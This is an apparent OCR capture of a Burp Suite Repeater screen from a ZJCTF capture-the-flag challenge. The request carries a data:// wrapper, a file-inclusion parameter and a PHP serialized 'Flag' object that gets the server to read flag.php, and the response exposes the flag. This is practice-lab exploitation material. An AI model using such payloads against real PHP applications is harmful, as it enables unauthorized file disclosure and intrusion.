 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://19c1120c-cfba-4bd0-b2b5-1ff0a65ab0fd.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET
/?text=data://text/plain,welcome%20to%20the%20zjctf&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php"
;} HTTP/1.1
Host: 19c1120c-cfba-4bd0-b2b5-1ff0a65ab0fd.node3.buuoj.cn
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: UM_distinctid=17742aa1e591e1-0d77af6c1d590e-930346c-100200-17742aa1e5a46d
Connection: close
Content-Length: 0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 01 Feb 2021 09:24:31 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 215
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.40
<br><h1>welcome to the zjctf</h1></br>
<br>oh u find it </br>
<!--but i cant give it to u now-->
<?php
if(2===3){
return ("flag{39c5735e-925d-47ea-bbea-ac087506b77e}");
}
?>
<br>U R SO CLOSE !///COME ON PLZ
? < + > Type a search term 0 matches
Done 419 bytes | 38 millis